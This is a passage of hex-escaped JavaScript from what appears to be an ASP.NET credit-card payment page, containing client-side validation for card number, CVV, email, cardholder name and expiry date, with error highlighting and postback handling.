ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpname\x20!=\x20null\x20&&\x20tmpname.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22)\x20!=\x20null\x20&&\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_chkRememberMe\x22).checked\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mailrequired\x20=\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(mailrequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpmail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpmail\x20!=\x20null\x20&&\x20tmpmail.value.length\x20<=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).focus();\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(compulsaryerrorvalue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20compulsaryerrorvalue;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(compulsaryerrorvalue);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblEmail\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x27ctl00$ContentPlaceHolder1$btnProcedi\x27\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20FancyBox();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnProcedi\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(\x27else\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CheckDateExpiry(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20dd,\x20mm,\x20yyyy,\x20expYearThreshold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dd\x20=\x20today.format(\x22dd\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20expYearThreshold\x20=\x2040;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20!=\x20\x27\x27\x20&&\x20year\x20!=\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09if\x20(month\x20<=\x200\x20||\x20month\x20>\x2012\x20||\x20year\x20>\x20expYearThreshold)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27MM\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20<=\x20mm\x20&&\x20year\x20<\x20yyyy\x20||\x20year\x20<\x20yyyy)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27YY\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20Begin\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryMonth(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20mm;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mm\x20=\x20today.format(\x22mm\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(month\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27m\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidExpiryYear(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20today\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yyyy;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20yyyy\x20=\x20today.format(\x22yy\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20year\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(year\x20==\x20\x27\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20alert(\x27y\x27)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x2